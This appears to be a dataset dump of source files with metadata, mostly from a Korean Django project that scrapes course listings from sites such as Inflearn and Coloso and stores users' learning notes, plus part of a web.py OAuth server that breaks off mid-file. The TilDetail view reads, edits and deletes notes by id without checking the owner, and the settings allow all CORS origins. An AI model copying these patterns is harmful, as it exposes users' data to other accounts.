https://docs.djangoproject.com/en/3.2/howto/static-files/\n\nSTATIC_URL = \"/static/\"\n\n# Default primary key field type\n# https://docs.djangoproject.com/en/3.2/ref/settings/#default-auto-field\n\nDEFAULT_AUTO_FIELD = \"django.db.models.BigAutoField\"\n\n# DB ERD\n\nGRAPH_MODELS = {\n \"all_applications\": True,\n \"group_models\": True,\n}\n\nAUTH_USER_MODEL = \"accounts.CustomUser\"\n\nREST_FRAMEWORK = {\n \"DEFAULT_AUTHENTICATION_CLASSES\": [\n \"rest_framework.authentication.TokenAuthentication\",\n ]\n}\n\nREST_AUTH_SERIALIZERS = {\n \"USER_DETAILS_SERIALIZER\": \"accounts.serializers.UserDetailSerializer\",\n \"LOGIN_SERIALIZER\": \"accounts.serializers.LoginSerializer\",\n \"PASSWORD_CHANGE_SERIALIZER\": \"accounts.serializers.PasswordChangeSerializer\",\n}\n\nREST_AUTH_REGISTER_SERIALIZERS = {\n \"REGISTER_SERIALIZER\": \"accounts.serializers.RegisterSerializer\",\n}\n\n# DJANGO ALL-AUTH CONFIGURATION\n\nACCOUNT_USER_MODEL_USERNAME_FIELD = None\nACCOUNT_EMAIL_REQUIRED = True\nACCOUNT_UNIQUE_EMAIL = True\nACCOUNT_USERNAME_REQUIRED = False\nACCOUNT_AUTHENTICATION_METHOD = \"email\"\nACCOUNT_EMAIL_VERIFICATION = \"none\"\nACCOUNT_CONFIRM_EMAIL_ON_GET = False\nACCOUNT_EMAIL_CONFIRMATION_ANONYMOUS_REDIRECT_URL = \"/?verification=1\"\nACCOUNT_EMAIL_CONFIRMATION_AUTHENTICATED_REDIRECT_URL = \"/?verification=1\"\nOLD_PASSWORD_FIELD_ENABLED = False\nLOGOUT_ON_PASSWORD_CHANGE = True\n\nSITE_ID = 1\n\nEMAIL_BACKEND = \"django.core.mail.backends.console.EmailBackend\"\n\nCORS_ORIGIN_ALLOW_ALL = True\n\nDATE_INPUT_FORMAT = [\"%d-%m-%Y\"]\n"
},
{
"alpha_fraction": 0.6057577729225159,
"alphanum_fraction": 0.6081370711326599,
"avg_line_length": 28.598590850830078,
"blob_id": "72a9c835574103ae1528b7016d407200da95381c",
"content_id": "b2a5f50f449257fa16a468303f14f9bb04908a96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4465,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 142,
"path": "/clipper/coloso.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "import requests\nfrom requests.compat import urljoin, quote_plus\nfrom bs4 import BeautifulSoup\nfrom selenium import webdriver\nfrom selenium.webdriver.support.ui import WebDriverWait\nfrom selenium.webdriver.support import expected_conditions as EC\nfrom selenium.webdriver.common.by import By\nfrom selenium.webdriver.common.action_chains import ActionChains\nimport time\nimport re\nimport pprint\nfrom clipper.chromer import get_soup_from_page\n\n### constants ###\n\nBASE_URL = \"https://coloso.co.kr/\"\nWAIT = 10 # seconds\n\n\ndef extract_courses(cat_url):\n \"\"\"\n coloso 사이트에는 두 가지 경우의 강의목록 표시방법이 사용된다. 그래서\n target_xpath도 두 가지를 준비한다.\n \"\"\"\n # \"모든 클래스\"라는 text가 들어있는 아무 엘리먼트를 자손엘리먼트로 가지는 section 엘리먼트\n # //section[.//*[contains(text(), \"모든 클래스\")]]\n # 의 형제들 중 두 번째 section 엘리먼트\n # /following-sibling::section[2]\n target_xpath = (\n '//section[.//*[contains(text(), \"모든 클래스\")]]/following-sibling::section[2]'\n '| //*[contains(@class, \"catalog-title\")]/following-sibling::ul'\n )\n soup = get_soup_from_page(cat_url, target_xpath=target_xpath)\n\n courses_info = []\n for card in soup.find_all(\"li\", class_=re.compile(\"[^info]\")):\n course = extract_course(card)\n print(\".\", end=\"\")\n courses_info.append(course)\n\n return courses_info\n\n\ndef extract_course(card):\n try:\n title = card.find(class_=re.compile(\"title\")).get_text(strip=True)\n print(title)\n except Exception:\n title = \"-\"\n try:\n thumbnail_link = card.find(\"img\")[\"src\"]\n except Exception:\n thumbnail_link = \"-\"\n try:\n instructor = card.find_all(string=re.compile(\".\"))[-1]\n except Exception:\n instructor = \"-\"\n\n course_link = card.find(\"a\")[\"href\"]\n course_link = urljoin(BASE_URL, course_link)\n print(course_link)\n description, chapter_list = extract_details(course_link)\n\n return {\n \"title\": title,\n \"thumbnail_link\": thumbnail_link,\n \"description\": description,\n \"instructor\": str(instructor).strip(),\n \"course_link\": course_link,\n \"chapter_list\": chapter_list,\n }\n\n\ndef extract_details(link):\n soup = get_soup_from_page(link)\n try:\n description = soup.find(\"div\", class_=\"fc-card__text\").get_text(strip=True)\n except Exception:\n description = \"-\"\n\n chapter_list = []\n for chapter in soup.select(\"ol\"):\n try:\n chapter_title = chapter.parent.p.get_text(strip=True)\n except Exception:\n chapter_title = \"-\"\n\n section_list = []\n for section in chapter.find_all(\"li\"):\n try:\n section_title = section.get_text(strip=True)\n except Exception:\n section_title = \"-\"\n section_list.append(section_title)\n\n chapter_list.append({\"chapter\": chapter_title, \"section_list\": section_list})\n\n if not chapter_list:\n try:\n parts = soup.find_all(string=re.compile(\"^PART\"))\n sections = soup.find_all(\"ul\", class_=\"container__cards\")\n except Exception as e:\n print(e)\n\n for part, section in zip(parts, sections):\n section_list = section.find_all(string=re.compile(\"^SECTION\"))\n chapter_list.append(\n {\"chapter\": str(part).strip(), \"section_list\": section_list}\n )\n\n return description, chapter_list\n\n\n# 먼저 카테고리를 추출한다.\ndef get_categories(soup):\n href_list = []\n for ele in soup:\n href_list.append(urljoin(BASE_URL, ele[\"href\"]))\n return href_list\n\n\ndef get_courses():\n # 옵션설정 및 리턴값 초기화\n courses_info = []\n\n # 마우스 오버로 활성화되는 카테고리 리스트 xpath\n # //*[@id=\"__layout\"]/header/div/nav/div/div[3]/ul/li[3]/a\n mouse_xpath = '//*[@id=\"nav-menu-2\"]'\n target_xpath = '//*[@id=\"nav-menu-2\"]/..'\n soup = get_soup_from_page(\n BASE_URL, target_xpath=target_xpath, mouse_xpath=mouse_xpath\n )\n category_links = soup.find(\"ul\").find_all(\"a\")\n category_links = get_categories(category_links)\n print(category_links)\n\n for category in category_links:\n print(\"\")\n print(category)\n courses = extract_courses(category)\n courses_info += courses\n return courses_info\n"
},
{
"alpha_fraction": 0.7727272510528564,
"alphanum_fraction": 0.7803030014038086,
"avg_line_length": 17.85714340209961,
"blob_id": "cf5382081e64340fa2104695d4a4d29a982e8522",
"content_id": "bbe7ddc9d82864be70881710a3cab654e08f121c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 132,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 7,
"path": "/clipper/tests.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.test import TestCase\n\n# Create your tests here.\nfrom bs4 import BeautifulSoup\n\nsoup = BeautifulSoup()\nprint(type(soup))\n"
},
{
"alpha_fraction": 0.5200698375701904,
"alphanum_fraction": 0.554973840713501,
"avg_line_length": 22.875,
"blob_id": "16d654b5ca05d7d8110d3fb8b44b26cff33e6859",
"content_id": "b4660f5149d98f51e0b08f90d45bf72f293490c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 573,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 24,
"path": "/courses/migrations/0002_mycourse_site.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.3 on 2021-07-23 02:38\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n (\"courses\", \"0001_initial\"),\n ]\n\n operations = [\n migrations.AddField(\n model_name=\"mycourse\",\n name=\"site\",\n field=models.ForeignKey(\n default=1,\n on_delete=django.db.models.deletion.CASCADE,\n to=\"courses.clippersite\",\n ),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.6638655662536621,
"alphanum_fraction": 0.6638655662536621,
"avg_line_length": 38.66666793823242,
"blob_id": "5dcc13be68e0b6206b43441f984fe3c7694ccf0f",
"content_id": "f5e6d7e5843633059ca95dac40310aa4db685b9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 476,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 12,
"path": "/courses/urls.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.urls import path\n\nfrom . import views\n\nurlpatterns = [\n path(\"\", views.MyCourseList.as_view(), name=\"mycourse_list\"),\n path(\"<int:mycourse_id>/\", views.MyCourseDetail.as_view()),\n path(\"sites/\", views.SiteList.as_view(), name=\"site_list\"),\n path(\"courses/\", views.CourseList.as_view(), name=\"course_list\"),\n path(\"sections/\", views.SectionList.as_view(), name=\"section_list\"),\n path(\"mysites/\", views.MySiteList.as_view(), name=\"mysite_list\"),\n]\n"
},
{
"alpha_fraction": 0.6875,
"alphanum_fraction": 0.6875,
"avg_line_length": 23.88888931274414,
"blob_id": "fa07acc41fbea9c0487d5afabcd410996391e4bb",
"content_id": "ce3b495243453cb058def6bc1d7d67990cf2a20e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 224,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 9,
"path": "/tils/urls.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom django.urls.resolvers import URLPattern\n\nfrom . import views\n\nurlpatterns = [\n path(\"\", views.TilList.as_view(), name=\"til_list\"),\n path(\"<int:til_id>/\", views.TilDetail.as_view()),\n]\n"
},
{
"alpha_fraction": 0.6001569032669067,
"alphanum_fraction": 0.6009414196014404,
"avg_line_length": 34.08256912231445,
"blob_id": "b4690871d51701e86b63f62cef9fc86d3c5910b3",
"content_id": "42929f868a232322f384585ce10fec684714fd2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4042,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 109,
"path": "/tils/views.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "import jsend\nfrom django.shortcuts import render\nfrom django.utils.translation import ugettext_lazy as _\nfrom django.db.models import Q\n\nfrom rest_framework.response import Response\nfrom rest_framework.generics import GenericAPIView\nfrom rest_framework.permissions import AllowAny, IsAuthenticated\n\nfrom courses.models import ClipperSite\nfrom .models import Til\nfrom .serializers import TilSerializer\n\n\nclass TilList(GenericAPIView):\n serializer_class = TilSerializer\n permission_classes = (IsAuthenticated,)\n\n # 1. 조회 조건이 없으면 모든 강의의 til이 최신순으로 조회됨\n # 2. site 필터링 조건이 있으면 해당 사이트의 모든 강의의 til이 최신순으로 조회됨\n # 3. star 필터링 조건이 있으면 북마크가 되어있는 til만 조회됨\n def get(self, request, format=None):\n if request.query_params:\n filter_param = self.request.query_params.get(\"filter\", default=\"None\")\n site_param = self.request.query_params.get(\"site\", default=\"all\")\n\n # site로 필터링\n if site_param != \"all\":\n try:\n site_id = ClipperSite.objects.get(name=site_param).id\n except:\n res = jsend.fail(data={\"detail\": \"site does not exist.\"})\n return Response(res)\n\n tils = Til.objects.filter(\n owner=request.user, mycourse__site=site_id\n ).order_by(\"-date\")\n else:\n tils = Til.objects.filter(owner=request.user).order_by(\"-date\")\n\n # 북마크로 필터링\n if filter_param == \"star\":\n tils = tils.filter(star=True).order_by(\"-date\")\n\n serializer = TilSerializer(tils, many=True)\n res = jsend.success(data={\"tils\": serializer.data})\n return Response(res)\n\n # 필터링 조건이 없는 경우, 모든 강의에 등록한 til을 최신순으로 정렬\n tils = Til.objects.filter(owner=request.user).order_by(\"-date\")\n serializer = TilSerializer(tils, many=True)\n res = jsend.success(data={\"tils\": serializer.data})\n return Response(res)\n\n def post(self, request, format=None):\n serializer = TilSerializer(data=request.data)\n if serializer.is_valid() == False:\n res = jsend.fail(data=serializer.errors)\n return Response(res)\n\n serializer.save(owner=request.user)\n res = jsend.success(data={\"detail\": _(\"Successfully registered.\")})\n return Response(res)\n\n\nclass TilDetail(GenericAPIView):\n serializer_class = TilSerializer\n permission_classes = (IsAuthenticated,)\n\n def get_object(self, til_id):\n til = Til.objects.get(pk=til_id)\n return til\n\n def get(self, request, til_id, format=None):\n try:\n til = self.get_object(til_id)\n except:\n res = jsend.fail(data={\"detail\": _(\"This is not a registered\")})\n return Response(res)\n\n serializer = TilSerializer(til)\n res = jsend.success(data=serializer.data)\n return Response(res)\n\n def put(self, request, til_id, format=None):\n try:\n til = self.get_object(til_id)\n except:\n res = jsend.fail(data={\"detail\": _(\"This is not a registered\")})\n return Response(res)\n\n serializer = TilSerializer(til, data=request.data)\n if serializer.is_valid() == False:\n res = jsend.fail(data=serializer.errors)\n return Response(res)\n serializer.save()\n res = jsend.success(data={\"detail\": _(\"Successfully modified.\")})\n return Response(res)\n\n def delete(self, request, til_id, format=None):\n try:\n til = self.get_object(til_id)\n except:\n res = jsend.fail(data={\"detail\": _(\"This is not a registered\")})\n return Response(res)\n\n til.delete()\n res = jsend.success(data={\"detail\": _(\"Successfully deleted.\")})\n return Response(res)\n"
},
{
"alpha_fraction": 0.6523374319076538,
"alphanum_fraction": 0.6528748273849487,
"avg_line_length": 31.086206436157227,
"blob_id": "a36f2bd1ed2f209d2cd905f661c358608092b469",
"content_id": "6fd1ff70e5d6a50afc371d3fa15f7172e620d35a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2137,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 58,
"path": "/start_clipper.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "import os\nimport argparse\nimport re\n\nfrom dotenv import load_dotenv\n\nload_dotenv() # secret_key 불러오기\nos.environ.setdefault(\"DJANGO_SETTINGS_MODULE\", \"conf.settings.prod\")\nimport django\n\ndjango.setup()\n\n\nfrom clipper.course_save import save as course_save\nfrom clipper.inflearn import get_courses as get_inflearn_courses\nfrom clipper.nomad import get_courses as get_nomad_courses\nfrom clipper.udemy import get_courses as get_udemy_courses\nfrom clipper.coloso import get_courses as get_coloso_courses\n\n### only for test ###\n# from clipper.tests import site, data\n# from clipper.course_save import course_info_save\n# course_info_save(data, site)\n######################\n\n\nif __name__ == \"__main__\":\n # args로 -n <사이트이름> 과 옵션 -p <page> 을 받아 분기시켜 저장을 실행한다.\n parser = argparse.ArgumentParser(description=\"Save study courses in a web-page.\")\n parser.add_argument(\"-n\", \"--name\")\n parser.add_argument(\"-p\", \"--page\", dest=\"page\", default=0)\n args = parser.parse_args()\n\n # 강의사이트이름이 입력되면 해당 강의정보를 저장한다.\n if re.match(\"인프런\", args.name):\n # 인프런 데이터 저장\n inflearn_courses = get_inflearn_courses() # 인프런 스크래핑\n course_save(inflearn_courses, \"인프런\")\n print(args.name, \"의 강의 정보를 Database에 저장합니다.\")\n elif re.match(\"nomad\", args.name):\n # 노마드코더 데이터 저장\n nomad_courses = get_nomad_courses()\n course_save(nomad_courses, \"nomadcoders\")\n elif re.match(\"udemy\", args.name):\n # udemy 데이터 저장\n udemy_courses = get_udemy_courses()\n course_save(udemy_courses, \"udemy\")\n elif re.match(\"coloso\", args.name):\n # coloso 데이터 저장\n coloso_courses = get_coloso_courses()\n course_save(coloso_courses, \"coloso\")\n\n else:\n print(\"-n <강의 사이트 이름>\")\n\n # 이와 더불어 특정 page 정보를 입력한 경우.\n if args.page:\n print(args.name, \"의 page=\", args.page, \"의 강의 정보를 Database에 저장합니다.\")\n"
},
{
"alpha_fraction": 0.5835150480270386,
"alphanum_fraction": 0.5863497853279114,
"avg_line_length": 27.849056243896484,
"blob_id": "2533822062a83dc4a4ff7a0f27fc2e85217c0872",
"content_id": "72c6b96a80b1ec5295deb4afbe8394e5d5eb13fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5056,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 159,
"path": "/clipper/inflearn.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "import requests\nfrom requests.compat import urljoin \nfrom bs4 import BeautifulSoup\nimport time\n\nBASE_URL = \"https://www.inflearn.com\"\nWAIT = 10 # seconds\n# 인프런 > 강의 \nCATEGORY_URL = \"/courses\" # > 개발/프로그래밍 /it-programming\"\n\nURL = urljoin(BASE_URL, CATEGORY_URL)\n\n# 마지막 페이지 추출\ndef get_last_page():\n\n response = requests.get(URL)\n soup = BeautifulSoup(response.text, \"html.parser\")\n pagination = soup.find(\"ul\", {\"class\":\"pagination-list\"})\n last_page = pagination.find_all(\"li\")[-1].string\n\n return int(last_page)\n\n\n# 각 챕터의 섹션 목록 추출\ndef extract_section_list(html):\n\n section_list = []\n\n sections = html.find_all(\"span\", {\"class\":\"ac-accordion__unit-title\"})\n if sections:\n for section in sections:\n section_list.append(section.string)\n else:\n print(\"section_list 가 없음\")\n\n return section_list\n\n\n# 각 강의의 챕터 목록 추출\ndef extract_chapter_list(link):\n\n chapter_list = []\n\n response = requests.get(link)\n soup = BeautifulSoup(response.text, \"html.parser\")\n results = soup.find_all(\"div\", {\"class\":\"cd-accordion__section-cover\"})\n\n for result in results:\n chapter_name = result.find(\"span\", {\"class\":\"cd-accordion__section-title\"})\n if chapter_name:\n chapter_name = chapter_name.string\n else:\n print(\"chapter 이름이 없음\")\n\n section_list = extract_section_list(result)\n\n chapter_list.append({\n \"chapter\" : chapter_name,\n \"section_list\" : section_list\n })\n\n return chapter_list\n\n\n# 각 강의에서 강의 정보(강의명, 대표이미지, 설명, 강사, 강의링크) 추출\ndef extract_course(html):\n \"\"\"\n * 주의 * \n title = html.find(\"div\", {\"class\":\"course_title\"}).string 으로 해줘도 되지만, title이 없는 경우가 있을 수도 있다\n title이 없는 경우에 => AttributeError: 'NoneType' object has no attribute 'string' 에러가 발생한다\n 해당 오류를 방지하기 위해 아래와 같이 if문으로 한번 체크를 해준다\n description, instructor도 동일\n \"\"\" \n try:\n title = html.find(\"div\", {\"class\":\"course_title\"})\n if title:\n title = title.string\n print(title)\n else:\n print(\"title 이 없음.\")\n\n thumbnail_link = html.find(\"div\", {\"class\":\"card-image\"}) # 대표이미지가 video인 경우가 있다\n if thumbnail_link.find(\"img\"):\n thumbnail_link = thumbnail_link.find(\"img\")[\"src\"]\n elif thumbnail_link.find(\"source\"):\n thumbnail_link = thumbnail_link.find(\"source\")[\"src\"]\n else:\n print(\"thumbnail 이 없음.\")\n\n description = html.find(\"p\", {\"class\":\"course_description\"})\n if description:\n description = description.string\n else:\n print(\"description 이 없음\")\n\n instructor = html.find(\"div\", {\"class\":\"instructor\"})\n if instructor:\n instructor = instructor.string\n else:\n print(\"instructor 가 없음\")\n\n course_link = html.find(\"a\", {\"class\":\"course_card_front\"})[\"href\"]\n course_link = urljoin(BASE_URL, course_link)\n \n if course_link:\n chapter_list = extract_chapter_list(course_link)\n else:\n print(\"course_link 가 없음\")\n except Exception as e:\n print(\"에러: \", e)\n \n\n return {\n \"title\" : title,\n \"thumbnail_link\" : thumbnail_link,\n \"description\" : description,\n \"instructor\" : instructor,\n \"course_link\" : course_link,\n \"chapter_list\" : chapter_list\n }\n\n\n# 존재하는 모든 페이지의 url을 만들고 request하여 각 페이지의 모든 강의를 추출\n# 1페이지 url = https://www.inflearn.com/courses/it-programming?page=1\n# 2페이지 url = https://www.inflearn.com/courses/it-programming?page=2\n# ... \ndef extract_courses(last_page, start_page=1):\n\n courses_info = []\n\n # for page in range(1, last_page+1):\n for page in range(start_page, last_page+1): \n \n print(f\"=====Scrapping page {page}=====\")\n response = requests.get(urljoin(URL, f\"?order=seq&page={page}\")) # \"?page={page}\"))\n time.sleep(WAIT)\n \n # 가급적 속도가 빠른 lxml 파서를 이용한다. \n try:\n soup = BeautifulSoup(response.content, 'lxml')\n except Exception:\n soup = BeautifulSoup(response.text, \"html.parser\")\n \n # 각 페이지의 모든 강의 추출\n results = soup.find(\"div\", {\"class\":\"courses_card_list_body\"}).find_all(\"div\", {\"class\":\"column\"})\n \n for result in results:\n course = extract_course(result)\n courses_info.append(course)\n \n return courses_info\n\n\ndef get_courses():\n last_page = get_last_page()\n print(\"페이지 수는 총 \", last_page) \n courses_info = extract_courses(last_page, start_page=1)\n\n return courses_info"
},
{
"alpha_fraction": 0.6540342569351196,
"alphanum_fraction": 0.6540342569351196,
"avg_line_length": 28.214284896850586,
"blob_id": "bcf30a2b86918ec4c7967dfd437f2d1268572402",
"content_id": "73abeea1e924434e53f1aeaaf603b1d683b83bbc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 818,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 28,
"path": "/accounts/urls.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom django.conf.urls import url\nfrom rest_auth.views import (\n UserDetailsView,\n)\n\nfrom .views import (\n UserCheck,\n LoginView,\n LogoutView,\n RegisterView,\n FindEmailView,\n PasswordChangeView,\n)\n\nurlpatterns = [\n url(r\"email/check$\", UserCheck.as_view(), name=\"rest_email_check\"),\n path(\"api/login/\", LoginView.as_view(), name=\"rest_login\"),\n path(\"api/logout/\", LogoutView.as_view(), name=\"rest_logout\"),\n path(\"api/email/find/\", FindEmailView.as_view(), name=\"find_email\"),\n path(\n \"api/password/change/\",\n PasswordChangeView.as_view(),\n name=\"rest_password_change\",\n ),\n path(\"api/registration/\", RegisterView.as_view(), name=\"rest_register\"),\n path(\"api/user/\", UserDetailsView.as_view(), name=\"rest_user_details\"),\n]\n"
},
{
"alpha_fraction": 0.4260450303554535,
"alphanum_fraction": 0.4376205801963806,
"avg_line_length": 31.39583396911621,
"blob_id": "bbe1f073df4d65721837f9145b45fcf99beb5be4",
"content_id": "71606fbb56a2bab827a9435299248be857073503",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3110,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 96,
"path": "/courses/migrations/0001_initial.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.3 on 2021-07-22 15:14\n\nfrom django.conf import settings\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n migrations.swappable_dependency(settings.AUTH_USER_MODEL),\n ]\n\n operations = [\n migrations.CreateModel(\n name=\"ClipperChapter\",\n fields=[\n (\"id\", models.BigAutoField(primary_key=True, serialize=False)),\n (\"name\", models.CharField(max_length=500)),\n ],\n options={\n \"db_table\": \"clipper_chapter\",\n \"managed\": False,\n },\n ),\n migrations.CreateModel(\n name=\"ClipperCourse\",\n fields=[\n (\"id\", models.BigAutoField(primary_key=True, serialize=False)),\n (\"title\", models.CharField(max_length=500)),\n (\n \"thumbnail_link\",\n models.CharField(blank=True, max_length=500, null=True),\n ),\n (\"description\", models.TextField(blank=True, null=True)),\n (\"instructor\", models.CharField(blank=True, max_length=300, null=True)),\n (\"course_link\", models.CharField(max_length=500)),\n ],\n options={\n \"db_table\": \"clipper_course\",\n \"managed\": False,\n },\n ),\n migrations.CreateModel(\n name=\"ClipperSection\",\n fields=[\n (\"id\", models.BigAutoField(primary_key=True, serialize=False)),\n (\"name\", models.CharField(max_length=500)),\n ],\n options={\n \"db_table\": \"clipper_section\",\n \"managed\": False,\n },\n ),\n migrations.CreateModel(\n name=\"ClipperSite\",\n fields=[\n (\"id\", models.BigAutoField(primary_key=True, serialize=False)),\n (\"name\", models.CharField(max_length=300)),\n ],\n options={\n \"db_table\": \"clipper_site\",\n \"managed\": False,\n },\n ),\n migrations.CreateModel(\n name=\"MyCourse\",\n fields=[\n (\n \"id\",\n models.BigAutoField(\n auto_created=True,\n primary_key=True,\n serialize=False,\n verbose_name=\"ID\",\n ),\n ),\n (\n \"course_info\",\n models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE,\n to=\"courses.clippercourse\",\n ),\n ),\n (\n \"owner\",\n models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE,\n to=settings.AUTH_USER_MODEL,\n ),\n ),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.7083333134651184,
"alphanum_fraction": 0.7234848737716675,
"avg_line_length": 21,
"blob_id": "aaa8e6c4735b6720854e89429f83c0f03c5fbd3a",
"content_id": "e961cb3fcf2e03296e165f2e8b21f3aeb92eb42e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 264,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 12,
"path": "/conf/settings/prod.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from .base import *\nimport dj_database_url\n\nDEBUG = False\n\nALLOWED_HOSTS = [\"tilup-release-v1.herokuapp.com\"]\n\nSTATIC_ROOT = BASE_DIR / \"static\"\nSTATICFILES_DIRS = []\n\ndb_from_env = dj_database_url.config(conn_max_age=500)\nDATABASES[\"default\"].update(db_from_env)\n"
},
{
"alpha_fraction": 0.7267206311225891,
"alphanum_fraction": 0.7267206311225891,
"avg_line_length": 34.28571319580078,
"blob_id": "cf685827c33c17e8438cd6d1cb388e96bfc6244b",
"content_id": "9fa5ef277f6b26bacc892f961e212e833698c95a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 494,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 14,
"path": "/tils/models.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom conf.settings import base\n\n\nclass Til(models.Model):\n owner = models.ForeignKey(\"accounts.CustomUser\", on_delete=models.CASCADE)\n date = models.DateField()\n mycourse = models.ForeignKey(\"courses.MyCourse\", on_delete=models.CASCADE)\n section = models.ForeignKey(\"courses.ClipperSection\", on_delete=models.CASCADE)\n star = models.BooleanField(default=False)\n memo = models.TextField(blank=True)\n\n def __str__(self):\n return self.memo\n"
}
] | 31 |
sinamt/Zaffen-Feed-Reader | https://github.com/sinamt/Zaffen-Feed-Reader | 84784932d1201282c46c45f94069f143ecc81fed | 4a3cfa6443e2eab732b0e765e32c0cd12a8aa765 | 2e141a7a1dc8d7f30f2ea65798d8eea79f112bf7 | refs/heads/master | 2021-01-17T05:20:35.876236 | 2011-08-15T02:38:54 | 2011-08-15T02:38:54 | 2,207,770 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.761904776096344,
"alphanum_fraction": 0.8095238208770752,
"avg_line_length": 21,
"blob_id": "046245e6e05449dbf66dc07373eb2d0e06acce97",
"content_id": "86a3ff10c44cbb157bbaf05d429136cff2562c44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 21,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 1,
"path": "/static/js/jquery.tmpl.js",
"repo_name": "sinamt/Zaffen-Feed-Reader",
"src_encoding": "UTF-8",
"text": "jquery.tmpl.b1.min.js"
},
{
"alpha_fraction": 0.6522876024246216,
"alphanum_fraction": 0.6554622054100037,
"avg_line_length": 26.321428298950195,
"blob_id": "91c63382f539e5cf1552f972641cfa3df7f42aaf",
"content_id": "2c4abf8c9f3eba9ceb2e6978b5d4af720cafc1dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5355,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 196,
"path": "/web_server.py",
"repo_name": "sinamt/Zaffen-Feed-Reader",
"src_encoding": "UTF-8",
"text": "import web\nimport urllib\nimport urllib2\nimport re\nimport time\nimport urlparse\nimport oauth2 as oauth\nimport pymongo\nimport random\nimport string\nimport datetime\nfrom pymongo import objectid \nfrom pymongo import Connection\nfrom pymongo import dbref\n \nclass index:\n def GET(self):\n web.header(\"Content-Type\",\"text/html; charset=utf-8\")\n f = open('./static/index.html')\n s = f.read()\n f.close()\n return s\n\nclass login:\n def GET(self):\n consumer = oauth.Consumer(zaffen.getOauthKey(), zaffen.getOauthSecret())\n client = oauth.Client(consumer)\n\n resp, content = client.request(zaffen.getRequestTokenUrl(), \"GET\")\n request_token = dict(urlparse.parse_qsl(content))\n\n print \"Request Token:\"\n print \" - oauth_token = %s\" % request_token['oauth_token']\n print \" - oauth_token_secret = %s\" % request_token['oauth_token_secret']\n print\n\n # store the request token\n #\n session['oauth_request_token'] = request_token['oauth_token']\n session['oauth_request_token_secret'] = request_token['oauth_token_secret']\n\n raise web.seeother(\"%s?oauth_token=%s&oauth_callback=%s\" % (zaffen.getAuthorizeUrl(), request_token['oauth_token'], zaffen.getAuthorizeCallbackUrl()))\n\nclass authsub:\n def GET(self):\n if set((\"oauth_request_token\", \"oauth_request_token_secret\")) > set(session):\n return web.InternalError()\n\n consumer = oauth.Consumer(zaffen.getOauthKey(), zaffen.getOauthSecret())\n token = oauth.Token(session['oauth_request_token'], session['oauth_request_token_secret'])\n client = oauth.Client(consumer, token)\n\n resp, content = client.request(zaffen.getAccessTokenUrl(), \"POST\")\n access_token = dict(urlparse.parse_qsl(content))\n\n print \"Access Token:\"\n print \" - oauth_token = %s\" % access_token['oauth_token']\n print \" - oauth_token_secret = %s\" % access_token['oauth_token_secret']\n print\n print \"You may now access protected resources using the access tokens above.\"\n\n db = zaffen.getDb()\n\n db.user = {\n '_id' : zaffen.generateUserId(),\n 'oauth_token': access_token['oauth_token'],\n 'oauth_token_secret': access_token['oauth_token_secret'],\n 'created_at': 